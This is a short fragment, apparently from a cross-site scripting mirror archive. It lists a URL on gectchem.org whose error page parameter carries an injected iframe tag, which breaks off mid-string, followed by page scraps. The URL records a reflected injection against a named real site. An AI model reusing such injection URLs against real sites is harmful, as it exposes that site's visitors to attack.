
URL: http://www.gectchem.org/error.asp?msg=<iframe src="htt
Click here to view the mirror
Cross Site 
Advertisements